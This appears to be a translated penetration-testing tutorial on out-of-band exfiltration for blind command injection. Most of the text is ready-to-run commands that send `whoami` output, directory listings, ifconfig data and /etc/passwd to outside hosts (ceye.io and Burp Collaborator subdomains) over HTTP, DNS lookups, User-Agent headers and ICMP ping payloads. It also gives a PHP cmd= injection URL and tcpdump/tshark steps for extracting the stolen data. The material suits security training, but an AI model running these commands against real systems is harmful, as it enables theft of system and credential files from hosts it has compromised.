Basic Concepts
1. In-Band Attacks
Submit a payload to the server, and the server responds with related response information. This is known as in-band attack. We can simplify this concept by understanding it as a single-channel communication process without involving any external servers, only the client and the target server; hence it’s called in-band.
2. Out-of-Band Attacks (OOB)
When a server is used to test various blind vulnerabilities, an independent external server parameter is needed, which is why these are called out-of-band attacks. We only need to understand this process.
3. Out-of-Band Data
Transport layer protocols use out-of-band data (OOB) to send crucial information quickly when a party needs to inform the other side of important data. Protocols typically use a separate channel for such data. Linux’s socket mechanism supports sending and receiving out-of-band data at the lower protocol levels. However, TCP does not have true out-of-band data. For urgent protocol transmissions, TCP uses a mechanism called urgent mode. This sets the URG bit on the TCP segment, indicating an urgent mode activation. The receiver can then handle this mode differently, allowing the data to avoid being blocked and be quickly received by capturing the SIGURG signal on the server-side. This is exactly the effect we desire.
Since TCP can only send and receive one byte of out-of-band data at a time, an array setting can help a server program understand which port to listen to and which server IP/port to connect to. While limited to one byte, controlling up to 255 ports and 255 internal machines is possible, which usually is sufficient.
4. Blind
When a program doesn’t provide detailed echo information and only returns correct or incorrect feedback, this is called blind. During penetration tests, such situations are common. For instance, testing cross-site scripting might require inserting a malicious script that doesn’t execute until an admin views the submitted information, as in blind XSS. Similarly, for SSRF, if the program doesn’t echo any details and only checks input validity, it’s known as blind SSRF. Likewise, for XXE, if the inclusion of external files shows no content and only indicates input correctness, this is blind XXE.
Basic Echoing Ideas
1. For Outbound Machines
Using HTTP transfers with wget, curl, certutil to scrape echo information
1.1 Advantages: Convenient, complete echoing.
1.2 Disadvantages: Cannot transfer in non-outbound servers, and requires knowledge of response packet fields for conveying echo information.
2. For Inbound Machines
In-band attacks using DNS and ICMP transfers, and PowerShell’s wget, curl, etc.
2.1 Advantages: Supports transmission in inbound machines.
2.2 Disadvantages:
- a. Requires piecing together and decoding each command result and is relatively cumbersome.
- b. DNS can be used for short echoes, while most long echoes requiring non-DNS solutions depend on Powershell, often blocked by antivirus, increasing complexity.
3. Online Website DNS/HTTP Pipeline Analysis
Sometimes there are cases where command execution has no feedback, so DNS pipeline analysis is used to obtain command feedback.
Log in to ceye.io
Usage methods for various operating systems: https://www.freesion.com/article/3526121510/
HTTP Out-of-Band Attacks
Linux can use the following methods:
1. curl

Execute remote commands on the target machine using curl.
Check execution via HTTP logs (best to execute twice), curl uses HTTP protocol
curl http://ip.port.XXXXXX.ceye.io/`whoami`
curl `whoami`.XXXXXX.ceye.io
2. sed
If echo information is incomplete, use the following command combined with sed for more complete echo, although it still might not be entirely complete.
curl http://ip.port.XXXXXX.ceye.io/`ls -al|sed -n '2p'`
Using base64 transfer
curl http://ip.port.XXXXXX.ceye.io/`ls -al|sed -n '2p'|base64` 
DNS Out-of-Band Attacks
Verify execution using DNS record (best to execute twice), ping uses the DNS protocol
ping `whoami`.ip.port.XXXXXXX.ceye.io

DNS pipeline parsing is rather cumbersome, only suitable for short single-line echoing, but convenient for segments.
PHP command execution can extend DNS pipeline parsing for echoing, using sed to lengthen echo:
Execute:
http://xxx.xxx.xxx.xxx/test.php?cmd=curl http://XXXXXX.ceye.io/`ls -al`Result: http://snrkgl.ceye.io/total
It appears only the first line can be brought out, hence the need for the sed command
http://xxx.xxx.xxx.xxx/test.php?cmd=curl http://XXXXXX.ceye.io/`ls -al | sed -n '2p'`Result: http://XXXXXX.ceye.io/drwxr-xr-x
Spaces cannot be included, encode using base64
Decode: http://xxx.xxx.xxx.xxx/test.php?cmd=curl http://XXXXXX.ceye.io/`ls -al | sed -n '2p'|base64`Result: http://XXXXXX.ceye.io/ZHJ3eHIteHIteCAyIHJvb3Qgcm9vdCA0MDk2IERlYyAyNyAxNDo1OSAuCg==


Decode: drwxr-xr-x 2 root root 4096 Dec 27 14:59 .If the length is too large at times, cut to split characters (first character index is 1)
http://xxx.xxx.xxx.xxx/test.php?cmd=curl http://XXXXXX.ceye.io/`ls -al |cut -c 3-10`4. BurpSuite Collaborator Client Module Echoing (OOB Attack)
Open the collaborator client

Using remote command execution, or directly executing commands on the target machine: Send whoami information back to Burp’s subdomain, receiving the echo.
1. First Command Format

Check execution through DNS record (best to execute twice), ping uses DNS protocol
curl `whoami`.wyyysg1fi9svq8zgf0g11dz80z6pue.burpcollaborator.net
Check Burp module, DNS tunnel parsing result

HTTP tunnel echo information

2. Second Command Format

curl http://n7vp17a6r01mzz87orpsa48z9qfh36.burpcollaborator.net/`whoami`
No echo in DNS records

Echo in HTTP
3. Third Command Execution Format
Linux systems:
ping `whoami`.ip.port.ttq72fceob0yxwq9342c4yuo2f85wu.burpcollaborator.netWindows systems:
ping %whoami%.ip.port.ttq72fceob0yxwq9342c4yuo2f85wu.burpcollaborator.netLinux Application
1. HTTP Transmission
1.1 wget Transmission
Use wget to transmit command echo information through the User-Agent header, xargs echo–n removes delimiters like newlines.
wget --header="User-Agent: $(cat /etc/passwd | xargs echo–n)" http://6rych16irk3064ztjoo9ufasuj0do2.burpcollaborator.net
1.2 curl Transmission: A similar concept and easier, therefore not further tested.
2. DNS Transmission
2.1 Through Base64 Encoding
Base64 encoding transmission
var=11111 && for i in $(ifconfig|base64|awk '{gsub(/.{50}/,"&\n")}1'); do var=$((var+1)) && nslookup $var.$i.402c35vpn9hpplp9ilj09pxx9ofe33.burpcollaborator.net; done

Record each line, and decode from base64 afterwards
 Capture the machine’s ifconfig execution record, partial entries may be garbled
Capture the machine’s ifconfig execution record, partial entries may be garbled
2.2 Hexadecimal Transmission: (hex encoding)
var=11111 && for b in $(ifconfig|xxd -p ); do var=$((var+1)) && dig $var.$b.itfjy788hafvu4q8xtf7naktrkxbpze.burpcollaborator.net; done
This method requires manually copying results for each entry, which is challenging, but results are accurate with direct ifconfig command results visible.
Hex to String Converter:http://www.bejson.com/convert/ox2str/

2.3 ICMP Transmission
linux
Target machine
cat /etc/passwd | xxd -p -c 16 | while read exfil; do ping -p $exfil -c 1 easn1l1elxy8t7azlztz02gkbbh65v.burpcollaborator.net;done
Attacker
sudo tcpdump 'icmp and src host 202.14.120.xx' -w icmp_file.pcap#To capture
Attacker extract data
echo "0x$(tshark -n -q -r icmp_file.pcap -T fields -e data.data | tr -d '\n' | tr -d ':')" | xxd -r -p #Or Use Wireshark guiWindows Application
1. HTTP Transmission
1.1 curl Transmission
windows %xxx%'s xxx stands for system variables, commonly used system variable commands:
%SystemDrive% System's installation partition
%SystemRoot% = %Windir% WINDODWS System directory
%ProgramFiles% Default application installation directory
%AppData% Application data directory
%CommonProgramFiles% Common files directory
%HomePath% Current active user directory
%Temp% =%Tmp% Current active user's temp directory
%DriveLetter% Logical drive partition
%HomeDrive% Current user's system partitionCurl to fetch username: //%USERNAME%,list all usernames.
curl http://0opr08yd8hhgror4veu9rp09j0pqdf.burpcollaborator.net/%USERNAME%Curl to get Windows installation directory: //%WinDir%, list Windows’s installation directory.
curl http://0opr08yd8hhgror4veu9rp09j0pqdf.burpcollaborator.net/%WinDir%
